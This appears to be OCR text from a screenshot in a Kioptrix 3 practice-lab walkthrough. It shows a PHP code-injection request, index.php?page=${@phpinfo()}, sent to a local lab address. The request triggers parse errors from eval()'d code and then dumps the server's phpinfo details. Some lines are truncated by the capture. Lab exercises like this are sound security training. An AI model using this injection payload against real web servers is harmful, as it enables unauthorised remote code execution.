 http://192.168.85.135/index.php?page=%24{%40phpinfo()}\
Enable Post data Enable Referrer
ted character in input: ''' (ASCII=39) state=1 in /home/www/kioptrix3.com/core/lib/router.php(26) : eval()'d code on line 1
ted character in input: '\' (ASCII=92) state=1 in /home/www/kioptrix3.com/core/lib/router.php(26) : eval()'d code on line 1
ted character in input: ''' (ASCII=39) state=1 in /home/www/kioptrix3.com/core/lib/router.php(26) : eval()'d code on line 1
PHP Version 5.2.4-2ubuntu5.6
php
System Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686
Build Date Apr 17 2009 14:11:20
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded Configuration /etc/php5/apache2/php.ini
File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
additional .ini files /etc/php5/apache2/conf.d/mysql.ini, /etc/php5/apache2/conf.d/mysqli.ini,
parsed /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519